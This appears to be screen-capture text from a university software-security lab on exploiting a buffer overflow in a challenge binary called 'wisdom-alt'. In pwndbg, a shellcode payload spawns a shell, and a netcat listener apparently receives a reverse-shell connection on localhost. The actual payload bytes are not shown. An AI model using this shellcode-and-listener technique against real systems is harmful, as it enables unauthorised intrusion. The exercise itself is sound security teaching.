 Attività
Terminale
mar 21 mar 19:05
81.56.124.161
Home
unina@parallels-Parallels-Virtual-Platform: ~/software-security/buffer-overflow/challenge
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
^[[Apwndbg: loaded 139 pwndbg commands and 47 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with print/break)
Reading symbols from ./wisdom-alt...
------- tip of the day (disable with set show-tips off) -------
Use the errno (or errno <number>) command to see the name of the last or provided (libc) error
pwndbg> run < shellcode_payload
Starting program: /home/unina/software-security/buffer-overflow/challenge/wisdom-alt < shellcode_payload
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Hello there
1. Receive wisdom
2. Add wisdom
Selection >Enter some wisdom
process 14140 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7ffff7fa6740 (LWP 14140) vfork to child process 14161]
[New inferior 2 (process 14161)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 14140 after child exec]
[Inferior 1 (process 14140) detached]
process 14161 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 2 (process 14161) exited normally]
pwndbg>
unina@parallels-Parallels-Virtual-Platform: ~/software-security/buffer-overflow/challenge
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/challenge$ nc -lvn 12345
Listening on 0.0.0.0 12345
Connection received on 127.0.0.1 34570
ls
Makefile
README.md
gen_shellcode.py
payload
payload_cyclic
shellcode_payload
wisdom-alt
wisdom-alt-32
wisdom-alt.c